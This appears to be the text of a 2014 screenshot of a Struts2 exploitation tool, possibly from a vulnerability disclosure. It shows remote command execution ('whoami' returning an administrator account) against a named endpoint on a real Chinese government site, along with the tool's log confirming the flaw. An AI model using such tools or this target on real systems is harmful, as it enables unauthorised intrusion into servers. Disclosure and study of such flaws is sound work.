 Action: http://old.zjwy.gov.cn/zycms4_info/extLybWebAction!listJh.shtml? 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
web06\administrator
日志:
命令执行完毕........----2014/5/27 1:47:41
正在获取Web信息，请稍等片刻........----2014/5/27 1:47:58
验证结果: 存在最新的Struts2漏洞....----2014/5/27 1:47:59
获取Web信息完毕......----2014/5/27 1:47:59
正在执行命令中，请稍等片刻........----2014/5/27 1:48:00
命令执行完毕........----2014/5/27 1:48:01